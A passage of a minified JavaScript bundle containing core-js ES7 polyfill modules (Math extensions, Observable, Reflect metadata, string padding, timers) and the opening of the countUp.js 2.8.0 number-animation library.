e*t+(i>>16)+((n*t>>>0)+(65535&i)>>16)}})},{"./_export":39}],291:[function(e,t,n){e=e("./_export");e(e.S,"Math",{isubh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)-(i>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},{"./_export":39}],292:[function(e,t,n){e=e("./_export");e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":39}],293:[function(e,t,n){var e=e("./_export"),i=Math.PI/180;e(e.S,"Math",{radians:function(e){return e*i}})},{"./_export":39}],294:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{scale:e("./_math-scale")})},{"./_export":39,"./_math-scale":70}],295:[function(e,t,n){e=e("./_export");e(e.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":39}],296:[function(e,t,n){e=e("./_export");e(e.S,"Math",{umulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>>16,t=t>>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},{"./_export":39}],297:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){s.f(r(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],298:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){s.f(r(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],299:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],300:[function(e,t,n){var i=e("./_export"),l=e("./_own-keys"),c=e("./_to-iobject"),u=e("./_object-gopd"),h=e("./_create-property");i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=c(e),r=u.f,o=l(i),s={},a=0;o.length>a;)void 0!==(n=r(i,t=o[a++]))&&h(s,t,n);return s}})},{"./_create-property":30,"./_export":39,"./_object-gopd":81,"./_own-keys":91,"./_to-iobject":123}],301:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.get}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],302:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.set}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],303:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!1);i(i.S,"Object",{values:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],304:[function(e,t,n){"use strict";function r(e){return null==e?void 0:f(e)}function o(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function a(e){s(e)||(e._o=void 0,o(e))}function i(t,e){p(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}s(this)&&o(this)}var l=e("./_export"),c=e("./_global"),u=e("./_core"),h=e("./_microtask")(),d=e("./_wks")("observable"),f=e("./_a-function"),p=e("./_an-object"),m=e("./_an-instance"),v=e("./_redefine-all"),_=e("./_hide"),g=e("./_for-of"),y=g.RETURN,b=(i.prototype=v({},{unsubscribe:function(){a(this)}}),function(e){this._s=e}),w=(b.prototype=v({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var i=r(n.next);if(i)return i.call(n,e)}catch(e){try{a(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var i=r(n.error);if(!i)throw e;e=i.call(n,e)}catch(e){try{o(t)}finally{throw e}}return o(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var i=r(n.complete);e=i?i.call(n,e):void 0}catch(e){try{o(t)}finally{throw e}}return o(t),e}}}),function(e){m(this,w,"Observable","_f")._f=f(e)});v(w.prototype,{subscribe:function(e){return new i(e,this._f)},forEach:function(i){var r=this;return new(u.Promise||c.Promise)(function(e,t){f(i);var n=r.subscribe({next:function(e){try{return i(e)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})}}),v(w,{from:function(e){var t,n="function"==typeof this?this:w,i=r(p(e)[d]);return i?(t=p(i.call(e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):new n(function(t){var n=!1;return h(function(){if(!n){try{if(g(e,!1,function(e){if(t.next(e),n)return y})===y)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,i=new Array(t);e<t;)i[e]=arguments[e++];return new("function"==typeof this?this:w)(function(t){var n=!1;return h(function(){if(!n){for(var e=0;e<i.length;++e)if(t.next(i[e]),n)return;t.complete()}}),function(){n=!0}})}}),_(w.prototype,d,function(){return this}),l(l.G,{Observable:w}),e("./_set-species")("Observable")},{"./_a-function":8,"./_an-instance":12,"./_an-object":13,"./_core":29,"./_export":39,"./_for-of":45,"./_global":47,"./_hide":49,"./_microtask":74,"./_redefine-all":97,"./_set-species":106,"./_wks":135}],305:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_core"),o=e("./_global"),s=e("./_species-constructor"),a=e("./_promise-resolve");i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},{"./_core":29,"./_export":39,"./_global":47,"./_promise-resolve":95,"./_species-constructor":110}],306:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_new-promise-capability"),o=e("./_perform");i(i.S,"Promise",{try:function(e){var t=r.f(this),e=o(e);return(e.e?t.reject:t.resolve)(e.v),t.promise}})},{"./_export":39,"./_new-promise-capability":75,"./_perform":94}],307:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.set;i.exp({defineMetadata:function(e,t,n,i){s(e,t,r(n),o(i))}})},{"./_an-object":13,"./_metadata":73}],308:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size)||a.delete(t))}})},{"./_an-object":13,"./_metadata":73}],309:[function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?o(new r(n.concat(e))):e:n}var r=e("./es6.set"),o=e("./_array-from-iterable"),s=e("./_metadata"),a=e("./_an-object"),l=e("./_object-gpo"),c=s.keys,u=s.key;s.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},{"./_an-object":13,"./_array-from-iterable":16,"./_metadata":73,"./_object-gpo":85,"./es6.set":239}],310:[function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=s(t))?i(e,t,n):void 0}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],311:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(e){return o(r(e),arguments.length<2?void 0:s(arguments[1]))}})},{"./_an-object":13,"./_metadata":73}],312:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.get,s=i.key;i.exp({getOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],313:[function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=s(t))&&i(e,t,n)}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],314:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],315:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=e("./_a-function"),s=i.key,a=i.set;i.exp({metadata:function(n,i){return function(e,t){a(n,i,(void 0!==t?r:o)(e),s(t))}}})},{"./_a-function":8,"./_an-object":13,"./_metadata":73}],316:[function(e,t,n){e("./_set-collection-from")("Set")},{"./_set-collection-from":103}],317:[function(e,t,n){e("./_set-collection-of")("Set")},{"./_set-collection-of":104}],318:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":26,"./_export":39}],319:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!0),e=e("./_fails")(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*e,"String",{at:function(e){return r(this,e)}})},{"./_export":39,"./_fails":41,"./_string-at":112}],320:[function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=e("./_export"),o=e("./_defined"),s=e("./_to-length"),a=e("./_is-regexp"),l=e("./_flags"),c=RegExp.prototype;e("./_iter-create")(i,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){var t,n;if(o(this),a(e))return t=String(this),n="flags"in c?String(e.flags):l.call(e),(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=s(e.lastIndex),new i(n,t);throw TypeError(e+" is not a regexp!")}})},{"./_defined":34,"./_export":39,"./_flags":43,"./_is-regexp":59,"./_iter-create":61,"./_to-length":124}],321:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],322:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],323:[function(e,t,n){"use strict";e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":117}],324:[function(e,t,n){"use strict";e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":117}],325:[function(e,t,n){e("./_wks-define")("asyncIterator")},{"./_wks-define":133}],326:[function(e,t,n){e("./_wks-define")("observable")},{"./_wks-define":133}],327:[function(e,t,n){var i=e("./_export");i(i.S,"System",{global:e("./_global")})},{"./_export":39,"./_global":47}],328:[function(e,t,n){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":103}],329:[function(e,t,n){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":104}],330:[function(e,t,n){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":103}],331:[function(e,t,n){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":104}],332:[function(e,t,n){for(var i=e("./es6.array.iterator"),r=e("./_object-keys"),o=e("./_redefine"),s=e("./_global"),a=e("./_hide"),l=e("./_iterators"),e=e("./_wks"),c=e("iterator"),u=e("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(d),p=0;p<f.length;p++){var m,v=f[p],_=d[v],g=s[v],y=g&&g.prototype;if(y&&(y[c]||a(y,c,h),y[u]||a(y,u,v),l[v]=h,_))for(m in i)y[m]||o(y,m,i[m],!0)}},{"./_global":47,"./_hide":49,"./_iterators":65,"./_object-keys":87,"./_redefine":98,"./_wks":135,"./es6.array.iterator":148}],333:[function(e,t,n){var i=e("./_export"),e=e("./_task");i(i.G+i.B,{setImmediate:e.set,clearImmediate:e.clear})},{"./_export":39,"./_task":119}],334:[function(e,t,n){function i(r){return function(e,t){var n=2<arguments.length,i=n&&s.call(arguments,2);return r(n?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,t)}}var r=e("./_global"),o=e("./_export"),e=e("./_user-agent"),s=[].slice,e=/MSIE .\./.test(e);o(o.G+o.B+o.F*e,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},{"./_export":39,"./_global":47,"./_user-agent":131}],335:[function(e,t,n){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":29,"./modules/es6.array.copy-within":138,"./modules/es6.array.every":139,"./modules/es6.array.fill":140,"./modules/es6.array.filter":141,"./modules/es6.array.find":143,"./modules/es6.array.find-index":142,"./modules/es6.array.for-each":144,"./modules/es6.array.from":145,"./modules/es6.array.index-of":146,"./modules/es6.array.is-array":147,"./modules/es6.array.iterator":148,"./modules/es6.array.join":149,"./modules/es6.array.last-index-of":150,"./modules/es6.array.map":151,"./modules/es6.array.of":152,"./modules/es6.array.reduce":154,"./modules/es6.array.reduce-right":153,"./modules/es6.array.slice":155,"./modules/es6.array.some":156,"./modules/es6.array.sort":157,"./modules/es6.array.species":158,"./modules/es6.date.now":159,"./modules/es6.date.to-iso-string":160,"./modules/es6.date.to-json":161,"./modules/es6.date.to-primitive":162,"./modules/es6.date.to-string":163,"./modules/es6.function.bind":164,"./modules/es6.function.has-instance":165,"./modules/es6.function.name":166,"./modules/es6.map":167,"./modules/es6.math.acosh":168,"./modules/es6.math.asinh":169,"./modules/es6.math.atanh":170,"./modules/es6.math.cbrt":171,"./modules/es6.math.clz32":172,"./modules/es6.math.cosh":173,"./modules/es6.math.expm1":174,"./modules/es6.math.fround":175,"./modules/es6.math.hypot":176,"./modules/es6.math.imul":177,"./modules/es6.math.log10":178,"./modules/es6.math.log1p":179,"./modules/es6.math.log2":180,"./modules/es6.math.sign":181,"./modules/es6.math.sinh":182,"./modules/es6.math.tanh":183,"./modules/es6.math.trunc":184,"./modules/es6.number.constructor":185,"./modules/es6.number.epsilon":186,"./modules/es6.number.is-finite":187,"./modules/es6.number.is-integer":188,"./modules/es6.number.is-nan":189,"./modules/es6.number.is-safe-integer":190,"./modules/es6.number.max-safe-integer":191,"./modules/es6.number.min-safe-integer":192,"./modules/es6.number.parse-float":193,"./modules/es6.number.parse-int":194,"./modules/es6.number.to-fixed":195,"./modules/es6.number.to-precision":196,"./modules/es6.object.assign":197,"./modules/es6.object.create":198,"./modules/es6.object.define-properties":199,"./modules/es6.object.define-property":200,"./modules/es6.object.freeze":201,"./modules/es6.object.get-own-property-descriptor":202,"./modules/es6.object.get-own-property-names":203,"./modules/es6.object.get-prototype-of":204,"./modules/es6.object.is":208,"./modules/es6.object.is-extensible":205,"./modules/es6.object.is-frozen":206,"./modules/es6.object.is-sealed":207,"./modules/es6.object.keys":209,"./modules/es6.object.prevent-extensions":210,"./modules/es6.object.seal":211,"./modules/es6.object.set-prototype-of":212,"./modules/es6.object.to-string":213,"./modules/es6.parse-float":214,"./modules/es6.parse-int":215,"./modules/es6.promise":216,"./modules/es6.reflect.apply":217,"./modules/es6.reflect.construct":218,"./modules/es6.reflect.define-property":219,"./modules/es6.reflect.delete-property":220,"./modules/es6.reflect.enumerate":221,"./modules/es6.reflect.get":224,"./modules/es6.reflect.get-own-property-descriptor":222,"./modules/es6.reflect.get-prototype-of":223,"./modules/es6.reflect.has":225,"./modules/es6.reflect.is-extensible":226,"./modules/es6.reflect.own-keys":227,"./modules/es6.reflect.prevent-extensions":228,"./modules/es6.reflect.set":230,"./modules/es6.reflect.set-prototype-of":229,"./modules/es6.regexp.constructor":231,"./modules/es6.regexp.exec":232,"./modules/es6.regexp.flags":233,"./modules/es6.regexp.match":234,"./modules/es6.regexp.replace":235,"./modules/es6.regexp.search":236,"./modules/es6.regexp.split":237,"./modules/es6.regexp.to-string":238,"./modules/es6.set":239,"./modules/es6.string.anchor":240,"./modules/es6.string.big":241,"./modules/es6.string.blink":242,"./modules/es6.string.bold":243,"./modules/es6.string.code-point-at":244,"./modules/es6.string.ends-with":245,"./modules/es6.string.fixed":246,"./modules/es6.string.fontcolor":247,"./modules/es6.string.fontsize":248,"./modules/es6.string.from-code-point":249,"./modules/es6.string.includes":250,"./modules/es6.string.italics":251,"./modules/es6.string.iterator":252,"./modules/es6.string.link":253,"./modules/es6.string.raw":254,"./modules/es6.string.repeat":255,"./modules/es6.string.small":256,"./modules/es6.string.starts-with":257,"./modules/es6.string.strike":258,"./modules/es6.string.sub":259,"./modules/es6.string.sup":260,"./modules/es6.string.trim":261,"./modules/es6.symbol":262,"./modules/es6.typed.array-buffer":263,"./modules/es6.typed.data-view":264,"./modules/es6.typed.float32-array":265,"./modules/es6.typed.float64-array":266,"./modules/es6.typed.int16-array":267,"./modules/es6.typed.int32-array":268,"./modules/es6.typed.int8-array":269,"./modules/es6.typed.uint16-array":270,"./modules/es6.typed.uint32-array":271,"./modules/es6.typed.uint8-array":272,"./modules/es6.typed.uint8-clamped-array":273,"./modules/es6.weak-map":274,"./modules/es6.weak-set":275,"./modules/es7.array.flat-map":276,"./modules/es7.array.flatten":277,"./modules/es7.array.includes":278,"./modules/es7.asap":279,"./modules/es7.error.is-error":280,"./modules/es7.global":281,"./modules/es7.map.from":282,"./modules/es7.map.of":283,"./modules/es7.map.to-json":284,"./modules/es7.math.clamp":285,"./modules/es7.math.deg-per-rad":286,"./modules/es7.math.degrees":287,"./modules/es7.math.fscale":288,"./modules/es7.math.iaddh":289,"./modules/es7.math.imulh":290,"./modules/es7.math.isubh":291,"./modules/es7.math.rad-per-deg":292,"./modules/es7.math.radians":293,"./modules/es7.math.scale":294,"./modules/es7.math.signbit":295,"./modules/es7.math.umulh":296,"./modules/es7.object.define-getter":297,"./modules/es7.object.define-setter":298,"./modules/es7.object.entries":299,"./modules/es7.object.get-own-property-descriptors":300,"./modules/es7.object.lookup-getter":301,"./modules/es7.object.lookup-setter":302,"./modules/es7.object.values":303,"./modules/es7.observable":304,"./modules/es7.promise.finally":305,"./modules/es7.promise.try":306,"./modules/es7.reflect.define-metadata":307,"./modules/es7.reflect.delete-metadata":308,"./modules/es7.reflect.get-metadata":310,"./modules/es7.reflect.get-metadata-keys":309,"./modules/es7.reflect.get-own-metadata":312,"./modules/es7.reflect.get-own-metadata-keys":311,"./modules/es7.reflect.has-metadata":313,"./modules/es7.reflect.has-own-metadata":314,"./modules/es7.reflect.metadata":315,"./modules/es7.set.from":316,"./modules/es7.set.of":317,"./modules/es7.set.to-json":318,"./modules/es7.string.at":319,"./modules/es7.string.match-all":320,"./modules/es7.string.pad-end":321,"./modules/es7.string.pad-start":322,"./modules/es7.string.trim-left":323,"./modules/es7.string.trim-right":324,"./modules/es7.symbol.async-iterator":325,"./modules/es7.symbol.observable":326,"./modules/es7.system.global":327,"./modules/es7.weak-map.from":328,"./modules/es7.weak-map.of":329,"./modules/es7.weak-set.from":330,"./modules/es7.weak-set.of":331,"./modules/web.dom.iterable":332,"./modules/web.immediate":333,"./modules/web.timers":334}],336:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";var i=function(){return(i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function t(e,t,n){var l=this;this.endVal=t,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){l.startTime||(l.startTime=e);var e=e-l.startTime,t=(l.remaining=l.duration-e,l.useEasing?l.countDown?l.frameVal=l.startVal-l.easingFn(e,0,l.startVal-l.endVal,l.duration):l.frameVal=l.easingFn(e,l.startVal,l.endVal-l.startVal,l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(e/l.duration),l.countDown?l.frameVal<l.endVal:l.frameVal>l.endVal);l.frameVal=t?l.endVal:l.frameVal,l.frameVal=Number(l.frameVal.toFixed(l.options.decimalPlaces)),l.printValue(l.frameVal),e<l.duration?l.rAF=requestAnimationFrame(l.count):null!==l.finalEndVal?l.update(l.finalEndVal):l.options.onCompleteCallback&&l.options.onCompleteCallback()},this.formatNumber=function(e){var t=e<0?"-":"",e=Math.abs(e).toFixed(l.options.decimalPlaces),e=(e+="").split("."),n=e[0],e=1<e.length?l.options.decimal+e[1]:"";if(l.options.useGrouping){for(var i="",r=3,o=0,s=0,a=n.length;s<a;++s)l.options.useIndianSeparators&&4===s&&(r=2,o=1),0!==s&&o%r==0&&(i=l.options.separator+i),o++,i=n[a-s-1]+i;n=i}return l.options.numerals&&l.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),e=e.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),t+l.options.prefix+n+e+l.options.suffix},this.easeOutExpo=function(e,t,n,i){return 